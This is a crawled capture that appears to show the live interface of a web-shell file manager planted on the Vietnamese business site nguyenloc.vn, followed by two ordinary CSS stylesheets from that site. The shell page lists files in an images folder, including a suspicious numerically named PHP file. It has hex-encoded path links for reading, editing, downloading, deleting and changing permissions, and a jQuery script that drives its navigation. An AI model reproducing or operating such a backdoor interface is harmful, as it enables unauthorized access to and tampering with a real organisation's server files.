								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=313535313038393131396d686c2e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=313535313038393131396d686c2e6a7067">2019-02-25 10:05</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=313535313038393131396d686c2e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=313535313038393131396d686c2e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=313535313038393131396d686c2e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=313535313038393131396d686c2e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=31353531373732323338646174612e6a7067">1551772238data.jpg</a>
							</td>
							<td class="x">
								155.086 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=31353531373732323338646174612e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=31353531373732323338646174612e6a7067">2019-03-05 07:50</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=31353531373732323338646174612e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=31353531373732323338646174612e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=31353531373732323338646174612e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=31353531373732323338646174612e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=3135353431303531343963616d6572612d7175616e2d7361742d626f7363682e6a7067">1554105149camera-quan-sat-bosch.jpg</a>
							</td>
							<td class="x">
								304.365 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=3135353431303531343963616d6572612d7175616e2d7361742d626f7363682e6a7067">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=3135353431303531343963616d6572612d7175616e2d7361742d626f7363682e6a7067">2019-04-01 07:52</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=3135353431303531343963616d6572612d7175616e2d7361742d626f7363682e6a7067">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=3135353431303531343963616d6572612d7175616e2d7361742d626f7363682e6a7067">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=3135353431303531343963616d6572612d7175616e2d7361742d626f7363682e6a7067">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=3135353431303531343963616d6572612d7175616e2d7361742d626f7363682e6a7067">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=31373636393337373931322e706870">17669377912.php</a>
							</td>
							<td class="x">
								43.329 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=31373636393337373931322e706870">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=31373636393337373931322e706870">2025-12-28 16:03</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=31373636393337373931322e706870">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=31373636393337373931322e706870">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=31373636393337373931322e706870">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=31373636393337373931322e706870">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=6131372e706e67">a17.png</a>
							</td>
							<td class="x">
								5.383 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=6131372e706e67">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=6131372e706e67">2016-08-18 02:20</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=6131372e706e67">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=6131372e706e67">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=6131372e706e67">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=6131372e706e67">D</a>
							</td>
						</tr>
						
						<tr class="r">
							<td>
								<i class="far fa-file m"></i>&thinsp;
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&s=6c6f6164696e672e676966">loading.gif</a>
							</td>
							<td class="x">
								4.653 KB
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&k=6c6f6164696e672e676966">-rw-rw-rw-</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&t=6c6f6164696e672e676966">2016-08-18 02:20</a>
							</td>
							<td class="x">
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&r=6c6f6164696e672e676966">R</a>
								<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&e=6c6f6164696e672e676966">E</a>
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&g=6c6f6164696e672e676966">G</a>
								
								<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&x=6c6f6164696e672e676966">D</a>
							</td>
						</tr>
						
						</tbody>
						<tfoot>
							<tr>
								<th class="et">
									<a class="ajx" href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&y">REQUEST</a>
									<a href="?d=433a2f446f6d61696e732f6e677579656e6c6f632e766e2f68747470646f63732f6261636b656e642f696d616765732f736c696465&q">EXIT</a>
								</th>
								<th class="et" width="11%"></th>
								<th class="et" width="17%"></th>
								<th class="et" width="17%"></th>
								<th class="et" width="11%"></th>
							</tr>
					</tfoot>
				</table>
			</article>
			<footer class="x">
				
			</footer>
			
			<script>
				$(".ajx").click(function(t){t.preventDefault();var e=$(this).attr("href");history.pushState("","",e),$.get(e,function(t){$("body").html(t)})});
			</script>
		</body>
	</html>


--- FILE ---
content_type: text/css
request_url: http://nguyenloc.vn/css/site.css
body_size: 13851
content:
html,
body {
    background: #f3f3f3;
    height: 100%;
    font-family: "Open Sans", "sans-serif";
}
a:hover{text-decoration: none;}
.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

/*---------- Custom CSS ----------*/
a,.navbar-inverse {
    font-size: 13px;
    color: #212121;
}
a,.navbar-inverse .navbar-brand{
    font-weight: 600;
}
.item-news a h4{
    text-align: left;
    font-size: 14px;
}
.item-news .thumbnail .caption{
    padding: 0;
    min-height: 100px;
}
.price-tag {
    position: absolute;
    top: 5px;
    right: 20px;
    background-color: #F44336;
    padding: 5px 10px 5px 10px;
    color: white;
    font-size: 12px;
    font-weight: bold;
}
.navbar-inverse{
    background-color: #fdfdfc;
    border-color: #f3f3f3;
    /*border-bottom: 4px solid #FF5722;*/
    border-top: 1px solid #FF5722;
    /*min-height: 100px;*/
}
.navbar-inverse .navbar-nav>li>a {
    padding: 8px 10px 8px;
    color: #0f4c9a;
    text-transform: uppercase;
    font-weight: 600;
}
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
    color: #0f3b7d;
    background-color: transparent;
}

.block-product,.margin-top-60{
    clear: both;
    margin-top: 60px;
}
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
    color: #114a95;
    background-color: transparent;
}

.btn-primary,a.btn-primary:hover,a.btn-primary:visited,a.btn-primary:focus,a.btn-primary:active {
    background-color: #f68121;
    border-color: #f68121;
    font-size: 12px;
    padding: 2px 8px;
}

.page-header{
    padding: 0;
    border-bottom: 1px solid #ccc;
}
.page-header label.title {
    /* border-bottom: 3px solid #10489a; */
    padding-bottom: 10px;
    font-weight: 600;
    margin: 0;
    color: #ff5722;
    font-size: 14px;
    text-transform: uppercase;
}
.item-product,.pm-service,.gp-solutions,.proj-dyamic{
    min-height: 180px;
}
.item-product p,.item-product h4,.pm-service p,.pm-service h4,.gp-solutions p,.gp-solutions h4,.proj-dyamic p,.proj-dyamic h4{
    /*height: 60px;*/
    overflow: hidden;
}
.item-product h4,.pm-service h4,.gp-solutions h4,.proj-dyamic h4{
    /*height: 50px;*/
    font-size: 14px;
}
.item-product .thumbnail img,.pm-service .thumbnail img,.gp-solutions .thumbnail img,.proj-dyamic .thumbnail img{
    //height: 120px;
    overflow: hidden;
    /*border: 1px solid #f3f3f3;*/
}
.footer {
    height: auto;
    background-color: #162d4e;
    /*border-bottom: 10px solid #f16d00;*/
    background: inherit;

}
footer p{
    float: left;
    border-bottom: 1px dashed #ccc;
    width: 90%;
    text-align: left;
    padding-bottom: 10px;
    margin-top: 30px;
}
footer.bg-footer {
    padding: 20px 0;
    border-top: 5px solid #f3f3f3;
    border-bottom: 5px solid #f68121;
    /*margin-bottom: -10px;*/
    margin-top: 0;
    margin-bottom: 0;
    background: #fff;
    box-shadow: 10px 0 10px -8px #ccc, -10px 0px 10px -8px #ccc;
}
footer.nocssbg-footer {
    padding: 20px 0;
    border-bottom: 11px solid #f68121;
    margin-bottom: -10px;
    margin-top: 0;
    box-shadow: 10px 0 10px -8px #ccc, -10px 0px 10px -8px #ccc;
}
.footer b,.footer a,.footer div{
    color: #212121;

}
.navbar-inverse .navbar-toggle {
    border-color: #ff5722;
    background: #ff5722;
}
.navbar-nav>li>.dropdown-menu{
    border: 1px solid #f68121;
    background: #f68121;
    opacity: 0.95;
    left: auto;
    min-width: 200px;
}
header{
    box-shadow: 10px 0 10px -8px #ccc, -10px 0px 10px -8px #ccc;
}
.dropdown-menu>li>a{
    color: #fff;
    border-bottom: 1px #fff dashed;
    margin: 0 10px;
    padding: 5px 0px;
    height: 30px;
}
.navbar-right .dropdown-menu {
    background: #f68121;
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
    background-color: inherit;
    border-color: inherit;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    background-color: inherit;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #fff;
    /*font-weight: bold;*/
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #f68121;
    outline: 0;
    font-weight: 600;
}
.dropdown-menu>li>a:hover{
    font-weight: 600;
}
.dropdown-menu>li>a>label:hover{
    font-weight: 600 !important;
}
/*hieu ung*/
.open > .dropdown-menu {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity:1;
}
.dropdown-menu {
    opacity:.3;
    -moz-transform-origin: top;
    -webkit-transform-origin: top;
    transform-origin: top;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -moz-transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    display: block;
    transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
}
/**/
h1.page-header {
    color: #fff;
    border-bottom: inherit;
}
.breadcrumb{
    background: #fff;
    border-radius: 0;
    opacity: 0.9;
}
.breadcrumb>.active {
    color: #333;
}
.well{
    box-shadow: none;
    border-radius: 0;
    padding: 0;
    background-color: inherit;
    border: 1px solid #ccc;
}
.well .input-group,.well .col-lg-12{
    margin: 15px;
}
.well h4{
    padding: 10px 15px;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    /*background: #2359b1;*/
    color: #f16d00;
}
.well a{
    font-weight: 600;
}
.well li{
    padding-bottom: 5px;
}
/*.content_page{*/
    /*padding-top: 15px;*/
    /*margin-bottom: 10px;*/
    /*background: #fafafa;*/
/*}*/
.content_page{
    background: #fff;
}

.well-fix{
    padding: 0 15px;
    border-left: inherit;
    border-top: 1px solid #e1e1e1;
    border-right: inherit;
    border-bottom: inherit;
}
.well-fix li{
    padding: 9px 0;
    border-bottom: 1px solid #e1e1e1;
}
.thumbnail {
    /*box-shadow: #e8e8e8 4px 5px 0px 0px;*/
    /*border-radius: inherit;*/
    background-color: inherit;
    border: inherit;
    margin-bottom: 0;
}
.thumbnail:hover{
    /*border: 1px solid #10489a;*/
}
.carousel-control.left,.carousel-control.right {
    background-image: none;
}
.btn-default:hover {
    color: #727272;
    background-color: #fff;
    border-color: #fff;
}
.title-border3{
    border-bottom: 3px solid #ccc;
}
.title-menu{
    text-transform: uppercase;
    color: #212121 !important;
    font-weight: 600;
    font-size: 16px !important;
}
.no-margin{margin: 0}
.bgnav-css3{
    background: #f68121;
    /*background: -moz-linear-gradient(top,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
    /*background: -webkit-linear-gradient(top,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
    /*background: linear-gradient(to bottom,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
}

@media (min-width: 970px) {

    .item-product .thumbnail .img-responsive {
        height: 180px !important;
    }

    .img-employee {
        height: 300px !important;
    }

    .img-sale-off{
        height: 270px !important;
    }
    .footer-social {
        float: right;
    }    
    .navbar-brand img {
        height: 80px;
    }
}

@media (max-width: 969px) {
    .navbar-brand img {
        //height: 35px;
        margin-top: -5px !important;
    }
    .item-product img{
        width: inherit !important;
    }
}
@media (min-width: 769px) {
	.item-product{
		//height: 200px;
	}
    .navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
        color: #fff;
        /*background-color: #FF5722;*/
        /*padding: 9px 10px 5px;*/
        border-top-left-radius: 10px;
        border-top-right-radius: 10px;
        background: #f68121;
        /*background: -moz-linear-gradient(top,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
        /*background: -webkit-linear-gradient(top,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
        /*background: linear-gradient(to bottom,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
    }
    .navbar-bottom{
        margin-top: 48px;
    }
    .navbar-custom {
        position: inherit;
        min-height: 120px;
        margin-bottom: inherit;
        //height: 125px;
        border-top: none;
        background: inherit;
    }
    .navbar-custom .navbar-collapse {
        /*border-top: 10px solid #f68121;*/
        /*margin-top: -10px;*/
        border-bottom: 5px solid #f68121;
        background: #fff;
        box-shadow: 10px 0 10px -8px #ccc, -10px 0px 10px -8px #ccc;
    }
    .navbar-custom .navbar-bgcss3{
        /*background: #fff;*/
        /*background: -moz-linear-gradient(top, #fafafa 0%,rgb(251, 189, 138) 100%);*/
        /*background: -webkit-linear-gradient(top, #fafafa 0%,rgb(251, 189, 138) 100%);*/
        /*background: linear-gradient(to bottom, #fafafa 0%,rgb(251, 189, 138) 100%);*/
    }

    .navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
        /*background-color: #FF5722;*/
        padding: 8px 10px 8px;
        border-top-left-radius: 10px;
        border-top-right-radius: 10px;
        text-transform: uppercase;
        background: #f68121;
        /*background: -moz-linear-gradient(top,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
        /*background: -webkit-linear-gradient(top,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
        /*background: linear-gradient(to bottom,  #f68121 0%,#f68121 50%,#ea6a00 51%,#f77000 100%,#ff7f04 100%);*/
    }
    a.navbar-brand{
        margin-left: 10px !important;
        text-transform: uppercase;
        font-size: 24px;
        padding-top: 30px;
        color: #114a95 !important;
    }
    .caret-right {
        float: right;
        margin-top: 7px;
        width: 0px;
        height: 0;
        border-top: 4px solid rgba(0, 0, 0, 0);
        border-bottom: 4px solid rgba(0, 0, 0, 0);
        border-left: 4px solid #fff;
    }
    li.dropdown-submenu ul.dropdown-menu{
        top: auto !important;
        left: 0;
        right: auto;
        margin-left: 195px;
        margin-top: -30px;
        min-width: 200px;
    }
    .navbar-right .dropdown-menu {
        right: inherit;
        left: auto;
    }
    .navbar-header{
		width:100%;
	}
	.navbar-brand
	{
		width:100%;
	}
}
@media (max-width: 768px) {
    .dropdown-submenu{height: 30px}
    li.dropdown-submenu ul li a{
        background: #ff5722;
    }

    header .col_12{padding:0 !important;}
    .col-md-12{
		/*padding-left: 15px !important; 
		padding-right: 15px !important;*/
	}
    /*.col-lg-12 p img{width: 100% !important;}*/
    header{
        margin: 0 15px;
        overflow: hidden;
    }
	
    .item-product .thumbnail img, .pm-service .thumbnail img, .gp-solutions .thumbnail img, .proj-dyamic .thumbnail img {
         height: auto;
    }
	
    .navbar-brand img{
        height: 30px !important;
        margin-top: -5px !important;
    }
    .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
        background-color: #eb3d08;
    }
    .navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
        background-color: #ff5722;
    }
    .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
        border-color: #ff5722;
    }
    .navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
        color: #fff;
        background-color: #e64a19;
    }
    .navbar-inverse .navbar-brand{
        /*text-indent: -9999px;*/
        font-size: 12px;
		color:#114a95;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #154a9e;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #0c4598;
        background-color: transparent;
    }
	.navbar
	{
		margin-bottom:0px;
	}
}
.no-data {
    width: 100%;
    /* background-color: #f5f5f5; */
    padding-top: 30px;
    padding-bottom: 30px;
    border-radius: 4px;
    text-align: center;
    min-height: 250px;
}
@media (max-width: 1199px) {
    header#myCarousel {
            width: 100%;
    margin: 0 auto;
    }
    .col_12{padding-left: 15px;padding-right: 15px;}
}
@media (min-width: 1200px) {
    header {
            width: 1140px;
    margin: 0 auto;
    }
	.navbar-bottom{
        margin-top: 28px;
    }
    .col_12{padding:0 !important;}
}

--- FILE ---
content_type: text/css
request_url: http://nguyenloc.vn/template/css/modern-business.css
body_size: 2028
content:
/*!
 * Start Bootstrap - Modern Business HTML Template (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 */

/* Global Styles */

html,
body {
    height: 100%;
}

body {
    /*padding-top: 50px;  Required padding for .navbar-fixed-top. Remove if using .navbar-static-top. Change if height of navigation changes. */
}

.img-portfolio {
    margin-bottom: 30px;
}

.img-hover:hover {
    opacity: 0.8;
}

/* Home Page Carousel */

header.carousel {
    height: 50%;
}

header.carousel .item,
header.carousel .item.active,
header.carousel .carousel-inner {
    height: 100%;
}

header.carousel .fill {
    width: 100%;
    height: 100%;
    background-position: center;
    background-size: cover;
}

/* 404 Page Styles */

.error-404 {
    font-size: 100px;
}

/* Pricing Page Styles */

.price {
    display: block;
    font-size: 50px;
    line-height: 50px;
}

.price sup {
    top: -20px;
    left: 2px;
    font-size: 20px;
}

.period {
    display: block;
    font-style: italic;
}

/* Footer Styles */

footer {
    margin: 50px 0;
}
.navbar-inverse {
	
	background-color:#009343;
	border-color:#009343;
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover
{
	background-color:#80B600;
}
.navbar-inverse .navbar-nav>li>a{
	color:#fff;
}
.navbar-inverse .navbar-brand{
	color:#fff;
}
.btn-primary{
	background-color:#80B600;
	border-color:#80B600;
}
a.btn-primary:hover{
	background-color:#009343;
	border-color:#009343;
}
.btn-success{
	background-color:#448AFF;
	border-color:#448AFF;
}
a.btn-success:hover{
	background-color:#1976D2;
	border-color:#1976D2;
}
/* Responsive Styles */

@media(max-width:991px) {
    .customer-img,
    .img-related {
        margin-bottom: 30px;
    }
}

@media(max-width:767px) {
    .img-portfolio {
        margin-bottom: 15px;
    }

    header.carousel .carousel {
        height: 70%;
    }
}